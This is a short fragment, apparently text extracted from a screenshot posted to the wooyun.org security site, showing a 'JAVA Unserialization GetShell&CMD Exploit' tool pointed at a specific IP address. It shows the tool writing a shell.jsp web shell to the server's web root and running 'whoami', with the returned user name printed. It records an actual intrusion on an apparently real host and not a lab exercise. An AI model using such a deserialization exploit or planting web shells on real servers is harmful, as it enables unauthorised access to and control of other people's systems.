 JAVA Unserialization GetShell&CMD Exploit by rebe...
Url: http://58.56.44.229
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami
Execute
web-971f3c3130d\gld
www.wooyun.org